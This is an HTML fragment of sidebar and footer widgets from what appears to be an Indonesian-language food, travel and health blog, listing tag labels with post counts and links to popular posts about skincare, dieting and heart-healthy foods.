<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGlnZEZo1qxxoxS8AUDaO7lg771_VdZ-DxNgK6qg0OaRZd6f7V18ZvyDc0sJo9Q2UP3XemtC6OrkaqdT-z65HlNkg9rNQa0AA0GIvs1qaoKnlrX6PF8iHNOCT_hXejOfyBf0ShedtTmtHjp2Mp4w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJu2z5egv33BosdaKksWGNwgpOQYLkOM0RmVxEsaGn4Eji3xN4oInAMh0hvO1j8FVRUog0taPKhGDt0CFWnwO45z7iOkhOhKN2HibJoit1WcL3aYIfxkWHCKPIHMqomKgXUJ3pn0-YxVJJT0rlOg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyZLRavhKlklBwtqQUxgTGmHdOlPlrpxfHaIwadnS4mgvhPVXLrZcpli_UqImV7vKCLvEXvPr6pjIIvkhil67vIvBZ94cggCuLWuZNIDMactwM0_F3I1eMUBCo9Qhf6A-U-k6rmapV57Li0lWL=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufHgAN4rxR2krCGTwWN0M9BJ9KZmcY-oAAvKhA4yxBPYasqealndtfZgcp51Fwicy0Cgb3YCmfQp2Y3VMwLBPo3gv2RItkQNE74JNeICbTDN8PZGJuGhFk4eMdLg4tKZxuOPa27N3NyqjADbQE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toiB8pvSyid6UBLru180WTlsQsUBL9dZc0XYZZiNSqFQWDcBxu2cYjfefGfsa_Lp1d1m8IJRdUHy2TnCZctVSHoSC5oy3MTRDTzfl4Ko25NmE7amk5f3ru9bdAn7mRoColfmx-KWUCOwDoevOFXg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
